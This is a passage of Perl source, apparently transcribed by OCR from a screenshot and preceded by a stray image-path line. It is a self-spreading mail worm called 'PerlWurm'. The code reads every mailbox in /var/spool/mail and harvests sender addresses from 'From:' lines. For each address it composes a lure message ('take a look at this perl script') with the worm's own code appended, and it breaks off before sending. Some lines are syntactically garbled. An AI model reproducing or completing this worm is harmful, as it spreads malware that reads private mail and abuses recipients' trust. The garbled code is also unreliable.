
foreach $FileName (</var/spool/mail/*>) {
if ((-r $FileName) && (-f$FileName)) {
open(File, "$FileName");
@test1=<File>;
close(File);
@ReceiverList = grep /From:/, @test1;
foreach $Receiver2 (@ReceiverList){
@Receiver = split(:/, $Receiver2);
@Addy = split(/</, @Receiver[1]);
open(File,">PerlWurm");
print File "Hi@Addy[0]\n";
print File "take a look at this perl script\n and see what is
possible
to do
\nin perl.. \n";
print File " cu soon\n\n\n";
print File @Virus;
print File ".\n";